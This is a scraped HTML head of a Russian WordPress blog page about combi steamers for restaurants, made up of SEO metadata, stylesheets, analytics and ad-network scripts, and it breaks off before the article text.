

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/
body_size: 31508
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пароконвектоматы для кафе и ресторанов - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пароконвектоматы для кафе и ресторанов - ТехМагия" />
	<meta property="og:description" content="Чтобы создать лучшие условия для быстрого приготовления блюд высокого качества, важно использовать самое современное оборудование для общепита. Среди всех технологичных" />
	<meta property="og:url" content="https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2021-06-30T07:15:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin1" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/#webpage","url":"https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/","name":"\u041f\u0430\u0440\u043e\u043a\u043e\u043d\u0432\u0435\u043a\u0442\u043e\u043c\u0430\u0442\u044b \u0434\u043b\u044f \u043a\u0430\u0444\u0435 \u0438 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432 - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"datePublished":"2021-06-30T07:15:42+00:00","dateModified":"2021-06-30T07:15:42+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/07dd30175387883aab2ef1579082fa49"},"breadcrumb":{"@id":"https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0430\u0440\u043e\u043a\u043e\u043d\u0432\u0435\u043a\u0442\u043e\u043c\u0430\u0442\u044b \u0434\u043b\u044f \u043a\u0430\u0444\u0435 \u0438 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/07dd30175387883aab2ef1579082fa49","name":"admin1","url":"https://techmagia.ru/author/admin1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Пароконвектоматы для кафе и ресторанов&raquo;" href="https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768872091' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
